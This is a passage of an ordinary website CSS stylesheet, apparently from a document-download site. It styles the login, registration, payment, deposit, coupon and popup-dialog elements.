    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
